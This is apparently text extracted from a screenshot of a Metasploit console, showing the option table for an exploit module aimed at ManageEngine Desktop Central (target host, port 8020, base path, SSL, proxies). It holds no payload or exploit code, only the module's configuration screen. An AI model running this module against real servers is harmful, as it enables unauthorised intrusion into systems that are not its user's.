 msf exploit(windows/http/manageengine_connectionid_write) > options
Module options (exploit/windows/http/manageengine_connectionid_write):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,
type:host:port][...]
RHOST yes The target address
RPORT 8020 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connectio
ns
TARGETURI / yes The base path for ManageEngine Desktop C
entral
VHOST no HTTP server virtual host